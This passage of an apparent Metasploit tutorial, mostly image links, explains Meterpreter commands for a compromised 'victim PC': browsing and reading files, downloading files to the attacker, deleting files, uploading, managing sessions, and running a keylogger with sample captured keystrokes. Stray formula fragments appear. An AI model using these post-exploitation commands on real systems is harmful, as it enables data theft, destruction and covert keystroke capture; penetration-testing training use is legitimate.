

IPv6 Netmask : ffff:ffff:ffff:ffff:: Interface 14 ============ 

pwd command

 $meterpreter >$ 

To know what is the current working directory

And cd command is to change the directory



ls is to see the available files in the current directory



 $\begin{pmatrix} 1 \\ 1 \end{pmatrix}$ 

cat command is to read the text file contents



This command will show output like the below image



download command is to download any file form the victim PC to attacker PC





rm is to delete any file



Like this



upload command is used to upload any file form attacker machine to victim machine



You need to give the complete file path to successfully transfer that file.





background command is used to come out of a valid session without losing it.

```
<u>meterpreter</u> > background<br>[*] Backgrounding session 1...<br><u>msf</u> exploit(firefox_xpi_bootstrapped_addon) >
```
Again you can use sessions –i <ID no>

To get the session back



You can use keyscan\_start to start a passive keylogger in the target machine

<u>meterpreter</u> > keyscan\_start<br>Starting the keystroke sniffer..

keyscan\_dump to get the keylogger logs

```
<u>meterpreter</u> > keyscan_dump<br>Dumping captured keystrokes...
<LWin> rnoetpad <Return> no more secretes <Return>
```
keyscan\_stop to stop the keylogger

ps is to know the available Processes and their Process IDs (PIDs)

